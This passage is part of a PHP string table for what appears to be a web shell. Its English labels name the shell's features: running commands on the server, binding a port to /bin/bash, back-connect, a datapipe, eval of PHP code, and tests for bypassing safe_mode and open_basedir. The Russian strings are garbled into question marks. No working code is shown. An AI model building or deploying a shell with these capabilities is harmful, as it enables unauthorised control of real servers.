'ru_text112'=>'???????? ??????????? ?????? ???????????
safe_mode ????? ????????????? ??????? mb_send_mail',
'ru_text113'=>'???????? ??????????? ?????? ???????????
safe_mode, ???????? ???????? ?????????? ? ?????????????? imap_list',
'ru_text114'=>'???????? ??????????? ?????? ???????????
safe_mode, ???????? ??????????? ????? ? ?????????????? imap_body',
'ru_text115'=>'???????? ??????????? ?????? ???????????
safe_mode, ??????????? ?????? ? compress.zlib:// ? copy()',
'ru_text116'=>'?????????? ????',
'ru_text117'=>'?',
'ru_text118'=>'???? ??????????',
'ru_text119'=>'?? ??????? ??????????? ????',
'ru_err0'=>'??????! ?? ???? ???????? ? ???? ',
'ru_err1'=>'??????! ?? ???? ????????? ???? ',
'ru_err2'=>'??????! ?? ??????? ??????? ',
'ru_err3'=>'??????! ?? ??????? ???????????? ? ftp ???????',
'ru_err4'=>'?????? ??????????? ?? ftp ???????',
'ru_err5'=>'??????! ?? ??????? ???????? ?????????? ?? ftp ???????',
'ru_err6'=>'??????! ?? ??????? ????????? ??????',
'ru_err7'=>'?????? ??????????',
/* --------------------------------------------------------------- */
'eng_text1' =>'Executed command',
'eng_text2' =>'Execute command on server',
'eng_text3' =>'Run command',
'eng_text4' =>'Work directory',
'eng_text5' =>'Upload files on server',
'eng_text6' =>'Local file',
'eng_text7' =>'Aliases',
'eng_text8' =>'Select alias',
'eng_butt1' =>'Execute',
'eng_butt2' =>'Upload',
'eng_text9' =>'Bind port to /bin/bash',
'eng_text10'=>'Port',
'eng_text11'=>'Password for access',
'eng_butt3' =>'Bind',
'eng_text12'=>'back-connect',
'eng_text13'=>'IP',
'eng_text14'=>'Port',
'eng_butt4' =>'Connect',
'eng_text15'=>'Upload files from remote server',
'eng_text16'=>'With',
'eng_text17'=>'Remote file',
'eng_text18'=>'Local file',
'eng_text19'=>'Exploits',
'eng_text20'=>'Use',
'eng_text21'=>'&nbsp;New name',
'eng_text22'=>'datapipe',
'eng_text23'=>'Local port',
'eng_text24'=>'Remote host',
'eng_text25'=>'Remote port',
'eng_text26'=>'Use',
'eng_butt5' =>'Run',
'eng_text28'=>'Work in safe_mode',
'eng_text29'=>'ACCESS DENIED',
'eng_butt6' =>'Change',
'eng_text30'=>'Cat file',
'eng_butt7' =>'Show',
'eng_text31'=>'File not found',
'eng_text32'=>'Eval PHP code',
'eng_text33'=>'Test bypass open_basedir with cURL functions',
'eng_butt8' =>'Test',
'eng_text34'=>'Test bypass safe_mode with include function',
'eng_text35'=>'Test bypass safe_mode with load file in mysql',
'eng_text36'=>'Database . Table',
 